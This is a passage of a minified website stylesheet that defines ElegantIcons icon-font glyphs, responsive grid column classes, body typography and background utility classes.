ments-alt,.icon-pencil,.icon-pencil-edit-alt,.icon-pencil-edit,.icon-folder-alt,.icon-folder-open-alt,.icon-folder-add-alt,.icon-info-alt,.icon-error-oct-alt,.icon-error-circle-alt,.icon-error-triangle-alt,.icon-question-alt2,.icon-question,.icon-comment-alt,.icon-chat-alt,.icon-vol-mute-alt,.icon-volume-low-alt,.icon-volume-high-alt,.icon-quotations,.icon-quotations-alt2,.icon-clock-alt,.icon-lock-alt,.icon-lock-open-alt,.icon-key-alt,.icon-cloud-alt,.icon-cloud-upload-alt,.icon-cloud-download-alt,.icon-image,.icon-images,.icon-lightbulb-alt,.icon-gift-alt,.icon-house-alt,.icon-genius,.icon-mobile,.icon-tablet,.icon-laptop,.icon-desktop,.icon-camera-alt,.icon-mail-alt,.icon-cone-alt,.icon-ribbon-alt,.icon-bag-alt,.icon-creditcard,.icon-cart-alt,.icon-paperclip,.icon-tag-alt,.icon-tags-alt,.icon-trash-alt,.icon-cursor-alt,.icon-mic-alt,.icon-compass-alt,.icon-pin-alt,.icon-pushpin-alt,.icon-map-alt,.icon-drawer-alt,.icon-toolbox-alt,.icon-book-alt,.icon-calendar,.icon-film,.icon-table,.icon-contacts-alt,.icon-headphones,.icon-lifesaver,.icon-piechart,.icon-refresh,.icon-link-alt,.icon-link,.icon-loading,.icon-blocked,.icon-archive-alt,.icon-heart-alt,.icon-star-alt,.icon-star-half-alt,.icon-star,.icon-star-half,.icon-tools,.icon-tool,.icon-cog,.icon-cogs,.arrow-up-alt,.arrow-down-alt,.arrow-left-alt,.arrow-right-alt,.arrow-left-up-alt,.arrow-right-up-alt,.arrow-right-down-alt,.arrow-left-down-alt,.arrow-condense-alt,.arrow-expand-alt3,.arrow-carrot-up-alt,.arrow-carrot-down-alt,.arrow-carrot-left-alt,.arrow-carrot-right-alt,.arrow-carrot-2up-alt,.arrow-carrot-2dwnn-alt,.arrow-carrot-2left-alt,.arrow-carrot-2right-alt,.arrow-triangle-up-alt,.arrow-triangle-down-alt,.arrow-triangle-left-alt,.arrow-triangle-right-alt,.icon-minus-alt,.icon-plus-alt,.icon-close-alt,.icon-check-alt,.icon-zoom-out,.icon-zoom-in,.icon-stop-alt,.icon-menu-square-alt,.icon-menu-circle-alt,.icon-document,.icon-documents,.icon-pencil-alt,.icon-folder,.icon-folder-open,.icon-folder-add,.icon-folder-upload,.icon-folder-download,.icon-info,.icon-error-circle,.icon-error-oct,.icon-error-triangle,.icon-question-alt,.icon-comment,.icon-chat,.icon-vol-mute,.icon-volume-low,.icon-volume-high,.icon-quotations-alt,.icon-clock,.icon-lock,.icon-lock-open,.icon-key,.icon-cloud,.icon-cloud-upload,.icon-cloud-download,.icon-lightbulb,.icon-gift,.icon-house,.icon-camera,.icon-mail,.icon-cone,.icon-ribbon,.icon-bag,.icon-cart,.icon-tag,.icon-tags,.icon-trash,.icon-cursor,.icon-mic,.icon-compass,.icon-pin,.icon-pushpin,.icon-map,.icon-drawer,.icon-toolbox,.icon-book,.icon-contacts,.icon-archive,.icon-heart,.icon-profile,.icon-group,.icon-grid-2x2,.icon-grid-3x3,.icon-music,.icon-pause-alt,.icon-phone,.icon-upload,.icon-download,.social-facebook,.social-twitter,.social-pinterest,.social-googleplus,.social-tumblr,.social-tumbleupon,.social-wordpress,.social-instagram,.social-dribbble,.social-vimeo,.social-linkedin,.social-rss,.social-deviantart,.social-share,.social-myspace,.social-skype,.social-youtube,.social-picassa,.social-googledrive,.social-flickr,.social-blogger,.social-spotify,.social-delicious,.social-facebook-circle,.social-twitter-circle,.social-pinterest-circle,.social-googleplus-circle,.social-tumblr-circle,.social-stumbleupon-circle,.social-wordpress-circle,.social-instagram-circle,.social-dribbble-circle,.social-vimeo-circle,.social-linkedin-circle,.social-rss-circle,.social-deviantart-circle,.social-share-circle,.social-myspace-circle,.social-skype-circle,.social-youtube-circle,.social-picassa-circle,.social-googledrive-alt2,.social-flickr-circle,.social-blogger-circle,.social-spotify-circle,.social-delicious-circle,.social-facebook-square,.social-twitter-square,.social-pinterest-square,.social-googleplus-square,.social-tumblr-square,.social-stumbleupon-square,.social-wordpress-square,.social-instagram-square,.social-dribbble-square,.social-vimeo-square,.social-linkedin-square,.social-rss-square,.social-deviantart-square,.social-share-square,.social-myspace-square,.social-skype-square,.social-youtube-square,.social-picassa-square,.social-googledrive-square,.social-flickr-square,.social-blogger-square,.social-spotify-square,.social-delicious-square,.icon-printer,.icon-calulator,.icon-building,.icon-floppy,.icon-drive,.icon-search-2,.icon-id,.icon-id-2,.icon-puzzle,.icon-like,.icon-dislike,.icon-mug,.icon-currency,.icon-wallet,.icon-pens,.icon-easel,.icon-flowchart,.icon-datareport,.icon-briefcase,.icon-shield,.icon-percent,.icon-globe,.icon-globe-2,.icon-target,.icon-hourglass,.icon-balance,.icon-rook,.icon-printer-alt,.icon-calculator-alt,.icon-building-alt,.icon-floppy-alt,.icon-drive-alt,.icon-search-alt,.icon-id-alt,.icon-id-2-alt,.icon-puzzle-alt,.icon-like-alt,.icon-dislike-alt,.icon-mug-alt,.icon-currency-alt,.icon-wallet-alt,.icon-pens-alt,.icon-easel-alt,.icon-flowchart-alt,.icon-datareport-alt,.icon-briefcase-alt,.icon-shield-alt,.icon-percent-alt,.icon-globe-alt,.icon-clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;}.arrow-up:before{content:"\21";}.arrow-down:before{content:"\22";}.arrow-left:before{content:"\23";}.arrow-right:before{content:"\24";}.arrow-left-up:before{content:"\25";}.arrow-right-up:before{content:"\26";}.arrow-right-down:before{content:"\27";}.arrow-left-down:before{content:"\28";}.arrow-up-down:before{content:"\29";}.arrow-up-down-alt:before{content:"\2a";}.arrow-left-right-alt:before{content:"\2b";}.arrow-left-right:before{content:"\2c";}.arrow-expand-alt2:before{content:"\2d";}.arrow-expand-alt:before{content:"\2e";}.arrow-condense:before{content:"\2f";}.arrow-expand:before{content:"\30";}.arrow-move:before{content:"\31";}.arrow-carrot-up:before{content:"\32";}.arrow-carrot-down:before{content:"\33";}.arrow-carrot-left:before{content:"\34";}.arrow-carrot-right:before{content:"\35";}.arrow-carrot-2up:before{content:"\36";}.arrow-carrot-2down:before{content:"\37";}.arrow-carrot-2left:before{content:"\38";}.arrow-carrot-2right:before{content:"\39";}.arrow-carrot-up-alt2:before{content:"\3a";}.arrow-carrot-down-alt2:before{content:"\3b";}.arrow-carrot-left-alt2:before{content:"\3c";}.arrow-carrot-right-alt2:before{content:"\3d";}.arrow-carrot-2up-alt2:before{content:"\3e";}.arrow-carrot-2down-alt2:before{content:"\3f";}.arrow-carrot-2left-alt2:before{content:"\40";}.arrow-carrot-2right-alt2:before{content:"\41";}.arrow-triangle-up:before{content:"\42";}.arrow-triangle-down:before{content:"\43";}.arrow-triangle-left:before{content:"\44";}.arrow-triangle-right:before{content:"\45";}.arrow-triangle-up-alt2:before{content:"\46";}.arrow-triangle-down-alt2:before{content:"\47";}.arrow-triangle-left-alt2:before{content:"\48";}.arrow-triangle-right-alt2:before{content:"\49";}.arrow-back:before{content:"\4a";}.icon-minus-06:before{content:"\4b";}.icon-plus:before{content:"\4c";}.icon-close:before{content:"\4d";}.icon-check:before{content:"\4e";}.icon-minus-alt2:before{content:"\4f";}.icon-plus-alt2:before{content:"\50";}.icon-close-alt2:before{content:"\51";}.icon-check-alt2:before{content:"\52";}.icon-zoom-out-alt:before{content:"\53";}.icon-zoom-in-alt:before{content:"\54";}.icon-search:before{content:"\55";}.icon-box-empty:before{content:"\56";}.icon-box-selected:before{content:"\57";}.icon-minus-box:before{content:"\58";}.icon-plus-box:before{content:"\59";}.icon-box-checked:before{content:"\5a";}.icon-circle-empty:before{content:"\5b";}.icon-circle-slelected:before{content:"\5c";}.icon-stop-alt2:before{content:"\5d";}.icon-stop:before{content:"\5e";}.icon-pause-alt2:before{content:"\5f";}.icon-pause:before{content:"\60";}.icon-menu:before{content:"\61";}.icon-menu-square-alt2:before{content:"\62";}.icon-menu-circle-alt2:before{content:"\63";}.icon-ul:before{content:"\64";}.icon-ol:before{content:"\65";}.icon-adjust-horiz:before{content:"\66";}.icon-adjust-vert:before{content:"\67";}.icon-document-alt:before{content:"\68";}.icon-documents-alt:before{content:"\69";}.icon-pencil:before{content:"\6a";}.icon-pencil-edit-alt:before{content:"\6b";}.icon-pencil-edit:before{content:"\6c";}.icon-folder-alt:before{content:"\6d";}.icon-folder-open-alt:before{content:"\6e";}.icon-folder-add-alt:before{content:"\6f";}.icon-info-alt:before{content:"\70";}.icon-error-oct-alt:before{content:"\71";}.icon-error-circle-alt:before{content:"\72";}.icon-error-triangle-alt:before{content:"\73";}.icon-question-alt2:before{content:"\74";}.icon-question:before{content:"\75";}.icon-comment-alt:before{content:"\76";}.icon-chat-alt:before{content:"\77";}.icon-vol-mute-alt:before{content:"\78";}.icon-volume-low-alt:before{content:"\79";}.icon-volume-high-alt:before{content:"\7a";}.icon-quotations:before{content:"\7b";}.icon-quotations-alt2:before{content:"\7c";}.icon-clock-alt:before{content:"\7d";}.icon-lock-alt:before{content:"\7e";}.icon-lock-open-alt:before{content:"\e000";}.icon-key-alt:before{content:"\e001";}.icon-cloud-alt:before{content:"\e002";}.icon-cloud-upload-alt:before{content:"\e003";}.icon-cloud-download-alt:before{content:"\e004";}.icon-image:before{content:"\e005";}.icon-images:before{content:"\e006";}.icon-lightbulb-alt:before{content:"\e007";}.icon-gift-alt:before{content:"\e008";}.icon-house-alt:before{content:"\e009";}.icon-genius:before{content:"\e00a";}.icon-mobile:before{content:"\e00b";}.icon-tablet:before{content:"\e00c";}.icon-laptop:before{content:"\e00d";}.icon-desktop:before{content:"\e00e";}.icon-camera-alt:before{content:"\e00f";}.icon-mail-alt:before{content:"\e010";}.icon-cone-alt:before{content:"\e011";}.icon-ribbon-alt:before{content:"\e012";}.icon-bag-alt:before{content:"\e013";}.icon-creditcard:before{content:"\e014";}.icon-cart-alt:before{content:"\e015";}.icon-paperclip:before{content:"\e016";}.icon-tag-alt:before{content:"\e017";}.icon-tags-alt:before{content:"\e018";}.icon-trash-alt:before{content:"\e019";}.icon-cursor-alt:before{content:"\e01a";}.icon-mic-alt:before{content:"\e01b";}.icon-compass-alt:before{content:"\e01c";}.icon-pin-alt:before{content:"\e01d";}.icon-pushpin-alt:before{content:"\e01e";}.icon-map-alt:before{content:"\e01f";}.icon-drawer-alt:before{content:"\e020";}.icon-toolbox-alt:before{content:"\e021";}.icon-book-alt:before{content:"\e022";}.icon-calendar:before{content:"\e023";}.icon-film:before{content:"\e024";}.icon-table:before{content:"\e025";}.icon-contacts-alt:before{content:"\e026";}.icon-headphones:before{content:"\e027";}.icon-lifesaver:before{content:"\e028";}.icon-piechart:before{content:"\e029";}.icon-refresh:before{content:"\e02a";}.icon-link-alt:before{content:"\e02b";}.icon-link:before{content:"\e02c";}.icon-loading:before{content:"\e02d";}.icon-blocked:before{content:"\e02e";}.icon-archive-alt:before{content:"\e02f";}.icon-heart-alt:before{content:"\e030";}.icon-star-alt:before{content:"\e031";}.icon-star-half-alt:before{content:"\e032";}.icon-star:before{content:"\e033";}.icon-star-half:before{content:"\e034";}.icon-tools:before{content:"\e035";}.icon-tool:before{content:"\e036";}.icon-cog:before{content:"\e037";}.icon-cogs:before{content:"\e038";}.arrow-up-alt:before{content:"\e039";}.arrow-down-alt:before{content:"\e03a";}.arrow-left-alt:before{content:"\e03b";}.arrow-right-alt:before{content:"\e03c";}.arrow-left-up-alt:before{content:"\e03d";}.arrow-right-up-alt:before{content:"\e03e";}.arrow-right-down-alt:before{content:"\e03f";}.arrow-left-down-alt:before{content:"\e040";}.arrow-condense-alt:before{content:"\e041";}.arrow-expand-alt3:before{content:"\e042";}.arrow-carrot-up-alt:before{content:"\e043";}.arrow-carrot-down-alt:before{content:"\e044";}.arrow-carrot-left-alt:before{content:"\e045";}.arrow-carrot-right-alt:before{content:"\e046";}.arrow-carrot-2up-alt:before{content:"\e047";}.arrow-carrot-2dwnn-alt:before{content:"\e048";}.arrow-carrot-2left-alt:before{content:"\e049";}.arrow-carrot-2right-alt:before{content:"\e04a";}.arrow-triangle-up-alt:before{content:"\e04b";}.arrow-triangle-down-alt:before{content:"\e04c";}.arrow-triangle-left-alt:before{content:"\e04d";}.arrow-triangle-right-alt:before{content:"\e04e";}.icon-minus-alt:before{content:"\e04f";}.icon-plus-alt:before{content:"\e050";}.icon-close-alt:before{content:"\e051";}.icon-check-alt:before{content:"\e052";}.icon-zoom-out:before{content:"\e053";}.icon-zoom-in:before{content:"\e054";}.icon-stop-alt:before{content:"\e055";}.icon-menu-square-alt:before{content:"\e056";}.icon-menu-circle-alt:before{content:"\e057";}.icon-document:before{content:"\e058";}.icon-documents:before{content:"\e059";}.icon-pencil-alt:before{content:"\e05a";}.icon-folder:before{content:"\e05b";}.icon-folder-open:before{content:"\e05c";}.icon-folder-add:before{content:"\e05d";}.icon-folder-upload:before{content:"\e05e";}.icon-folder-download:before{content:"\e05f";}.icon-info:before{content:"\e060";}.icon-error-circle:before{content:"\e061";}.icon-error-oct:before{content:"\e062";}.icon-error-triangle:before{content:"\e063";}.icon-question-alt:before{content:"\e064";}.icon-comment:before{content:"\e065";}.icon-chat:before{content:"\e066";}.icon-vol-mute:before{content:"\e067";}.icon-volume-low:before{content:"\e068";}.icon-volume-high:before{content:"\e069";}.icon-quotations-alt:before{content:"\e06a";}.icon-clock:before{content:"\e06b";}.icon-lock:before{content:"\e06c";}.icon-lock-open:before{content:"\e06d";}.icon-key:before{content:"\e06e";}.icon-cloud:before{content:"\e06f";}.icon-cloud-upload:before{content:"\e070";}.icon-cloud-download:before{content:"\e071";}.icon-lightbulb:before{content:"\e072";}.icon-gift:before{content:"\e073";}.icon-house:before{content:"\e074";}.icon-camera:before{content:"\e075";}.icon-mail:before{content:"\e076";}.icon-cone:before{content:"\e077";}.icon-ribbon:before{content:"\e078";}.icon-bag:before{content:"\e079";}.icon-cart:before{content:"\e07a";}.icon-tag:before{content:"\e07b";}.icon-tags:before{content:"\e07c";}.icon-trash:before{content:"\e07d";}.icon-cursor:before{content:"\e07e";}.icon-mic:before{content:"\e07f";}.icon-compass:before{content:"\e080";}.icon-pin:before{content:"\e081";}.icon-pushpin:before{content:"\e082";}.icon-map:before{content:"\e083";}.icon-drawer:before{content:"\e084";}.icon-toolbox:before{content:"\e085";}.icon-book:before{content:"\e086";}.icon-contacts:before{content:"\e087";}.icon-archive:before{content:"\e088";}.icon-heart:before{content:"\e089";}.icon-profile:before{content:"\e08a";}.icon-group:before{content:"\e08b";}.icon-grid-2x2:before{content:"\e08c";}.icon-grid-3x3:before{content:"\e08d";}.icon-music:before{content:"\e08e";}.icon-pause-alt:before{content:"\e08f";}.icon-phone:before{content:"\e090";}.icon-upload:before{content:"\e091";}.icon-download:before{content:"\e092";}.social-facebook:before{content:"\e093";}.social-twitter:before{content:"\e094";}.social-pinterest:before{content:"\e095";}.social-googleplus:before{content:"\e096";}.social-tumblr:before{content:"\e097";}.social-tumbleupon:before{content:"\e098";}.social-wordpress:before{content:"\e099";}.social-instagram:before{content:"\e09a";}.social-dribbble:before{content:"\e09b";}.social-vimeo:before{content:"\e09c";}.social-linkedin:before{content:"\e09d";}.social-rss:before{content:"\e09e";}.social-deviantart:before{content:"\e09f";}.social-share:before{content:"\e0a0";}.social-myspace:before{content:"\e0a1";}.social-skype:before{content:"\e0a2";}.social-youtube:before{content:"\e0a3";}.social-picassa:before{content:"\e0a4";}.social-googledrive:before{content:"\e0a5";}.social-flickr:before{content:"\e0a6";}.social-blogger:before{content:"\e0a7";}.social-spotify:before{content:"\e0a8";}.social-delicious:before{content:"\e0a9";}.social-facebook-circle:before{content:"\e0aa";}.social-twitter-circle:before{content:"\e0ab";}.social-pinterest-circle:before{content:"\e0ac";}.social-googleplus-circle:before{content:"\e0ad";}.social-tumblr-circle:before{content:"\e0ae";}.social-stumbleupon-circle:before{content:"\e0af";}.social-wordpress-circle:before{content:"\e0b0";}.social-instagram-circle:before{content:"\e0b1";}.social-dribbble-circle:before{content:"\e0b2";}.social-vimeo-circle:before{content:"\e0b3";}.social-linkedin-circle:before{content:"\e0b4";}.social-rss-circle:before{content:"\e0b5";}.social-deviantart-circle:before{content:"\e0b6";}.social-share-circle:before{content:"\e0b7";}.social-myspace-circle:before{content:"\e0b8";}.social-skype-circle:before{content:"\e0b9";}.social-youtube-circle:before{content:"\e0ba";}.social-picassa-circle:before{content:"\e0bb";}.social-googledrive-alt2:before{content:"\e0bc";}.social-flickr-circle:before{content:"\e0bd";}.social-blogger-circle:before{content:"\e0be";}.social-spotify-circle:before{content:"\e0bf";}.social-delicious-circle:before{content:"\e0c0";}.social-facebook-square:before{content:"\e0c1";}.social-twitter-square:before{content:"\e0c2";}.social-pinterest-square:before{content:"\e0c3";}.social-googleplus-square:before{content:"\e0c4";}.social-tumblr-square:before{content:"\e0c5";}.social-stumbleupon-square:before{content:"\e0c6";}.social-wordpress-square:before{content:"\e0c7";}.social-instagram-square:before{content:"\e0c8";}.social-dribbble-square:before{content:"\e0c9";}.social-vimeo-square:before{content:"\e0ca";}.social-linkedin-square:before{content:"\e0cb";}.social-rss-square:before{content:"\e0cc";}.social-deviantart-square:before{content:"\e0cd";}.social-share-square:before{content:"\e0ce";}.social-myspace-square:before{content:"\e0cf";}.social-skype-square:before{content:"\e0d0";}.social-youtube-square:before{content:"\e0d1";}.social-picassa-square:before{content:"\e0d2";}.social-googledrive-square:before{content:"\e0d3";}.social-flickr-square:before{content:"\e0d4";}.social-blogger-square:before{content:"\e0d5";}.social-spotify-square:before{content:"\e0d6";}.social-delicious-square:before{content:"\e0d7";}.icon-printer:before{content:"\e103";}.icon-calulator:before{content:"\e0ee";}.icon-building:before{content:"\e0ef";}.icon-floppy:before{content:"\e0e8";}.icon-drive:before{content:"\e0ea";}.icon-search-2:before{content:"\e101";}.icon-id:before{content:"\e107";}.icon-id-2:before{content:"\e108";}.icon-puzzle:before{content:"\e102";}.icon-like:before{content:"\e106";}.icon-dislike:before{content:"\e0eb";}.icon-mug:before{content:"\e105";}.icon-currency:before{content:"\e0ed";}.icon-wallet:before{content:"\e100";}.icon-pens:before{content:"\e104";}.icon-easel:before{content:"\e0e9";}.icon-flowchart:before{content:"\e109";}.icon-datareport:before{content:"\e0ec";}.icon-briefcase:before{content:"\e0fe";}.icon-shield:before{content:"\e0f6";}.icon-percent:before{content:"\e0fb";}.icon-globe:before{content:"\e0e2";}.icon-globe-2:before{content:"\e0e3";}.icon-target:before{content:"\e0f5";}.icon-hourglass:before{content:"\e0e1";}.icon-balance:before{content:"\e0ff";}.icon-rook:before{content:"\e0f8";}.icon-printer-alt:before{content:"\e0fa";}.icon-calculator-alt:before{content:"\e0e7";}.icon-building-alt:before{content:"\e0fd";}.icon-floppy-alt:before{content:"\e0e4";}.icon-drive-alt:before{content:"\e0e5";}.icon-search-alt:before{content:"\e0f7";}.icon-id-alt:before{content:"\e0e0";}.icon-id-2-alt:before{content:"\e0fc";}.icon-puzzle-alt:before{content:"\e0f9";}.icon-like-alt:before{content:"\e0dd";}.icon-dislike-alt:before{content:"\e0f1";}.icon-mug-alt:before{content:"\e0dc";}.icon-currency-alt:before{content:"\e0f3";}.icon-wallet-alt:before{content:"\e0d8";}.icon-pens-alt:before{content:"\e0db";}.icon-easel-alt:before{content:"\e0f0";}.icon-flowchart-alt:before{content:"\e0df";}.icon-datareport-alt:before{content:"\e0f2";}.icon-briefcase-alt:before{content:"\e0f4";}.icon-shield-alt:before{content:"\e0d9";}.icon-percent-alt:before{content:"\e0da";}.icon-globe-alt:before{content:"\e0de";}.icon-clipboard:before{content:"\e0e6";}.glyph{float:left;text-align:center;padding:.75em;margin:.4em 1.5em .75em 0;width:6em;text-shadow:none;}.glyph-big{font-size:128px;color:#59c5dc;float:left;margin-right:20px;}.glyph div{padding-bottom:10px;}.glyph input{font-family:consolas,monospace;font-size:12px;width:100%;text-align:center;border:0;-webkit-box-shadow:0 0 0 1px #ccc;box-shadow:0 0 0 1px #ccc;padding:.2em;-moz-border-radius:5px;-webkit-border-radius:5px;}.centered{margin-left:auto;margin-right:auto;}.glyph .fs1{font-size:2em;}
@media (max-width:375px){.col-xxs-1,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9,.col-xxs-10,.col-xxs-11,.col-xxs-12{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xxs-12{width:100%;}.col-xxs-11{width:91.66666667%;}.col-xxs-10{width:83.33333333%;}.col-xxs-9{width:75%;}.col-xxs-8{width:66.66666667%;}.col-xxs-7{width:58.33333333%;}.col-xxs-6{width:50%;}.col-xxs-5{width:41.66666667%;}.col-xxs-4{width:33.33333333%;}.col-xxs-3{width:25%;}.col-xxs-2{width:16.66666667%;}.col-xxs-1{width:8.33333333%;}.col-xxs-pull-12{right:100%;}.col-xxs-pull-11{right:91.66666667%;}.col-xxs-pull-10{right:83.33333333%;}.col-xxs-pull-9{right:75%;}.col-xxs-pull-8{right:66.66666667%;}.col-xxs-pull-7{right:58.33333333%;}.col-xxs-pull-6{right:50%;}.col-xxs-pull-5{right:41.66666667%;}.col-xxs-pull-4{right:33.33333333%;}.col-xxs-pull-3{right:25%;}.col-xxs-pull-2{right:16.66666667%;}.col-xxs-pull-1{right:8.33333333%;}.col-xxs-pull-0{right:auto;}.col-xxs-push-12{left:100%;}.col-xxs-push-11{left:91.66666667%;}.col-xxs-push-10{left:83.33333333%;}.col-xxs-push-9{left:75%;}.col-xxs-push-8{left:66.66666667%;}.col-xxs-push-7{left:58.33333333%;}.col-xxs-push-6{left:50%;}.col-xxs-push-5{left:41.66666667%;}.col-xxs-push-4{left:33.33333333%;}.col-xxs-push-3{left:25%;}.col-xxs-push-2{left:16.66666667%;}.col-xxs-push-1{left:8.33333333%;}.col-xxs-push-0{left:auto;}.col-xxs-offset-12{margin-left:100%;}.col-xxs-offset-11{margin-left:91.66666667%;}.col-xxs-offset-10{margin-left:83.33333333%;}.col-xxs-offset-9{margin-left:75%;}.col-xxs-offset-8{margin-left:66.66666667%;}.col-xxs-offset-7{margin-left:58.33333333%;}.col-xxs-offset-6{margin-left:50%;}.col-xxs-offset-5{margin-left:41.66666667%;}.col-xxs-offset-4{margin-left:33.33333333%;}.col-xxs-offset-3{margin-left:25%;}.col-xxs-offset-2{margin-left:16.66666667%;}.col-xxs-offset-1{margin-left:8.33333333%;}.col-xxs-offset-0{margin-left:0;}}
@media (min-width:1006px){.col-5x-1,.col-5x-2,.col-5x-3,.col-5x-4,.col-5x-5{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-5x-5{width:100%;}.col-5x-4{width:80%;}.col-5x-3{width:60%;}.col-5x-2{width:40%;}.col-5x-1{width:20%;}.col-5x-pull-5{right:100%;}.col-5x-pull-4{right:80%;}.col-5x-pull-3{right:60%;}.col-5x-pull-2{right:40%;}.col-5x-pull-1{right:20%;}.col-5x-pull-0{right:auto;}.col-5x-push-5{left:100%;}.col-5x-push-4{left:80%;}.col-5x-push-3{left:60%;}.col-5x-push-2{left:40%;}.col-5x-push-1{left:20%;}.col-5x-push-0{left:auto;}.col-5x-offset-5{margin-left:100%;}.col-5x-offset-4{margin-left:80%;}.col-5x-offset-3{margin-left:60%;}.col-5x-offset-2{margin-left:40%;}.col-5x-offset-1{margin-left:20%;}.col-5x-offset-0{margin-left:0;}}
@media (min-width:1360px){.container{width:1280px;}}@media (min-width:1600px){.container{width:1560px;}.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xl-12{width:100%;}.col-xl-11{width:91.66666667%;}.col-xl-10{width:83.33333333%;}.col-xl-9{width:75%;}.col-xl-8{width:66.66666667%;}.col-xl-7{width:58.33333333%;}.col-xl-6{width:50%;}.col-xl-5{width:41.66666667%;}.col-xl-4{width:33.33333333%;}.col-xl-3{width:25%;}.col-xl-2{width:16.66666667%;}.col-xl-1{width:8.33333333%;}.col-xl-pull-12{right:100%;}.col-xl-pull-11{right:91.66666667%;}.col-xl-pull-10{right:83.33333333%;}.col-xl-pull-9{right:75%;}.col-xl-pull-8{right:66.66666667%;}.col-xl-pull-7{right:58.33333333%;}.col-xl-pull-6{right:50%;}.col-xl-pull-5{right:41.66666667%;}.col-xl-pull-4{right:33.33333333%;}.col-xl-pull-3{right:25%;}.col-xl-pull-2{right:16.66666667%;}.col-xl-pull-1{right:8.33333333%;}.col-xl-pull-0{right:auto;}.col-xl-push-12{left:100%;}.col-xl-push-11{left:91.66666667%;}.col-xl-push-10{left:83.33333333%;}.col-xl-push-9{left:75%;}.col-xl-push-8{left:66.66666667%;}.col-xl-push-7{left:58.33333333%;}.col-xl-push-6{left:50%;}.col-xl-push-5{left:41.66666667%;}.col-xl-push-4{left:33.33333333%;}.col-xl-push-3{left:25%;}.col-xl-push-2{left:16.66666667%;}.col-xl-push-1{left:8.33333333%;}.col-xl-push-0{left:auto;}.col-xl-offset-12{margin-left:100%;}.col-xl-offset-11{margin-left:91.66666667%;}.col-xl-offset-10{margin-left:83.33333333%;}.col-xl-offset-9{margin-left:75%;}.col-xl-offset-8{margin-left:66.66666667%;}.col-xl-offset-7{margin-left:58.33333333%;}.col-xl-offset-6{margin-left:50%;}.col-xl-offset-5{margin-left:41.66666667%;}.col-xl-offset-4{margin-left:33.33333333%;}.col-xl-offset-3{margin-left:25%;}.col-xl-offset-2{margin-left:16.66666667%;}.col-xl-offset-1{margin-left:8.33333333%;}.col-xl-offset-0{margin-left:0;}}
body{font-family:'Roboto Condensed',Arial,Helvetica,sans-serif;font-weight:300;font-size:180%;}@media (min-width:768px){body{font-size:180%;}}@media (min-width:1200px){body{font-size:220%;}}.thin{font-weight:100!important;}h1{font-family:'Futura',Arial,Helvetica,sans-serif;font-weight:normal;}h3{font-size:1.184em;}
.bg-lt{background-position:left top;}.bg-lc{background-position:left center;}.bg-lb{background-position:left bottom;}.bg-rt{background-position:right top;}.bg-rc{background-position:right center;}.bg-rb{background-position:right bottom;}.bg-ct{background-position:center top;}.bg-cc{background-position:center center;}.bg-cb{background-position:center bottom;}.bg-stretch{background-size:100%  100%;}.bg-contain{background-size:contain;}.bg-cover{background-size:cover;}@media (min-width:1025px){.bg-fixed{background-attachment:fixed;}}.bg-scroll{background-attachment:scroll;}.bg-no-repeat{background-repeat:no-repeat;}.bg-repeat{background-repeat:repeat;}.bg-repeat-x{background-repeat:repeat-x;}.bg-repeat-y{background-repeat:repeat-y;}@media (max-width:375px){.bg-row-xxs-12{background-size:auto  100%;}.bg-row-xxs-11{background-size:auto  91.66666667%;}.bg-row-xxs-10{background-size:auto  83.33333333%;}.bg-row-xxs-9{background-size:auto  75%;}.bg-row-xxs-8{background-size:auto  66.66666667%;}.bg-row-xxs-7{background-size:auto  58.33333333%;}.bg-row-xxs-6{background-size:auto  50%;}.bg-row-xxs-5{background-size:auto  41.66666667%;}.bg-row-xxs-4{background-size:auto  33.33333333%;}.bg-row-xxs-3{background-size:auto  25%;}.bg-row-xxs-2{background-size:auto  16.66666667%;}.bg-row-xxs-1{background-size:auto  8.33333333%;}}@media (min-width:376px){.bg-row-xs-12{background-size:auto  100%;}.bg-row-xs-11{background-size:auto  91.66666667%;}.bg-row-xs-10{background-size:auto  83.33333333%;}.bg-row-xs-9{background-size:auto  75%;}.bg-row-xs-8{background-size:auto  66.66666667%;}.bg-row-xs-7{background-size:auto  58.33333333%;}.bg-row-xs-6{background-size:auto  50%;}.bg-row-xs-5{background-size:auto  41.66666667%;}.bg-row-xs-4{background-size:auto  33.33333333%;}.bg-row-xs-3{background-size:auto  25%;}.bg-row-xs-2{background-size:auto  16.66666667%;}.bg-row-xs-1{background-size:auto  8.33333333%;}}@media (min-width:768px){.bg-row-sm-12{background-size:auto  100%;}.bg-row-sm-11{background-size:auto  91.66666667%;}.bg-row-sm-10{background-size:auto  83.33333333%;}.bg-row-sm-9{background-size:auto  75%;}.bg-row-sm-8{background-size:auto  66.66666667%;}.bg-row-sm-7{background-size:auto  58.33333333%;}.bg-row-sm-6{background-size:auto  50%;}.bg-row-sm-5{background-size:auto  41.66666667%;}.bg-row-sm-4{background-size:auto  33.33333333%;}.bg-row-sm-3{background-size:auto  25%;}.bg-row-sm-2{background-size:auto  16.66666667%;}.bg-row-sm-1{background-size:auto  8.33333333%;}}@media (min-width:1006px){.bg-row-md-12{background-size:auto  100%;}.bg-row-md-11{background-size:auto  91.66666667%;}.bg-row-md-10{background-size:auto  83.33333333%;}.bg-row-md-9{background-size:auto  75%;}.bg-row-md-8{background-size:auto  66.66666667%;}.bg-row-md-7{background-size:auto  58.33333333%;}.bg-row-md-6{background-size:auto  50%;}.bg-row-md-5{background-size:auto  41.66666667%;}.bg-row-md-4{background-size:auto  33.33333333%;}.bg-row-md-3{background-size:auto  25%;}.bg-row-md-2{background-size:auto  16.66666667%;}.bg-row-md-1{background-size:auto  8.33333333%;}}@media (min-width:1200px){.bg-row-lg-12{background-size:auto  100%;}.bg-row-lg-11{background-size:auto  91.66666667%;}.bg-row-lg-10{background-size:auto  83.33333333%;}.bg-row-lg-9{background-size:auto  75%;}.bg-row-lg-8{background-size:auto  66.66666667%;}.bg-row-lg-7{background-size:auto  58.33333333%;}.bg-row-lg-6{background-size:auto  50%;}.bg-row-lg-5{background-size:auto  41.66666667%;}.bg-row-lg-4{background-size:auto  